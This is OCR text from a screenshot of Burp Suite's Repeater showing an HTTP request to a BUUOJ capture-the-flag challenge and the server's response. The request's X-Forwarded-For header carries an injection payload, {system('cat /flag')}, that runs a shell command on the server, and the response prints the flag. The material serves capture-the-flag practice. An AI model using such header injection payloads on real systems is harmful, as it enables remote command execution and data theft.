 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 5 × +
发送 取消 < > 目标: http://node4.buuoj.cn:25532 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:25532
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:25532/index.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For:{system('cat /flag')}
11
12
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
BJDCTF
Your IP is : flag{04e02639-4a16-45dd-
a11d-0f31395eead6} flag{04e02639-
4a16-45dd-a11d-0f31395eead6}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 9
响应头 6